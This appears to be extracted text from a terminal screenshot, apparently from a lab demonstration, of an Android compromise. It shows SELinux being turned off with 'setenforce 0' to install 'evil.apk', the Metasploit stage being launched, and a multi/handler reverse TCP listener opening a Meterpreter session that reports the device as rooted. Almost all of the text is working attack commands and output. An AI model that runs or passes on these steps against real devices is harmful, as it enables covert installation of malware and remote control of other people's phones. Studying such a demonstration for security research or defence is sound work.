 nxb1t@purplesec: ~
pm install evil.apk
cmd: Failure calling service package: Failed transaction (2147483646)
setenforce 0
pm install evil.apk
Success
am start -n com.metasploit.stage/com.metasploit.stage.MainActivity
Starting: Intent { cmp=com.metasploit.stage/.MainActivity }
setenforce 1
exit
LHOST ⇒ 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (78189 bytes) to 192.168.43.1
[*] Meterpreter session 1 opened (192.168.43.22:4444 → 192.168.43.1:39989) at 2023-04-01 1
1:32:28 +0530
meterpreter > check_root
[+] Device is rooted
meterpreter >